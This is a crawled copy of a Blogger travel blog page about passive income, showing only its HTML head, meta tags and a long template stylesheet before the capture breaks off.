

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html
body_size: 48252
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.writravelicious.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="writravelicious - RSS" href="https://www.writravelicious.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="writravelicious - Atom" href="https://www.blogger.com/feeds/469249453476435941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/5917241806267940716/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg' rel='image_src'/>
<meta content='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' property='og:url'/>
<meta content='Bicara Tentang Pasif Income' property='og:title'/>
<meta content='blog travel, traveling, life style, writraveler, travel writer' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/w1200-h630-p-k-no-nu/10151417_10205533956883844_8288705279136564383_n.jpg' property='og:image'/>
<title>
Bicara Tentang Pasif Income - writravelicious
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bicara Tentang Pasif Income' property='og:title'/>
<meta content='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg' property='og:image'/>
<meta content='writravelicious' property='og:site_name'/>
<meta content='https://www.writravelicious.com/' name='twitter:domain'/>
<meta content='Bicara Tentang Pasif Income' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg' name='twitter:image'/>
<meta content='Bicara Tentang Pasif Income' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
